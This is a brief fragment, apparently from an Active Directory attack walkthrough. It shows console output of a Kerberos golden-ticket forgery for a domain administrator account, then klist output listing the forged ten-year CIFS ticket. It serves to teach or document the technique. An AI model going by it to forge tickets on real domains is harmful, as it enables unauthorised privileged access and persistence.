 -> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ research.SECURITy.local' successfully submitted for current session
PS C:\tools> klist
Current LogonId is 0:0x4f5b8
Cached Tickets: (1)
#0> Client: administrator @ research.SECURITy.local
Server: CIFS/prod.research.SECURITy.local @ research.SECURITy.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 5/13/2024 18:23:22 (local)
End Time: 5/11/2034 18:23:22 (local)
Renew Time: 5/11/2034 18:23:22 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: